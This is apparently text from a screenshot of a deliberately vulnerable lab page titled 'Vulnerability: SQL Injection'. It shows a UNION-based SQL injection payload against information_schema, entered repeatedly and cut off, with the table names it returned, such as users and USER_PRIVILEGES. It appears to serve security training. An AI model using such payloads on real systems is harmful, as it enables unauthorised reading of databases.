 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables whe
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables whe
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables whe
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables whe
First name:
Surname: user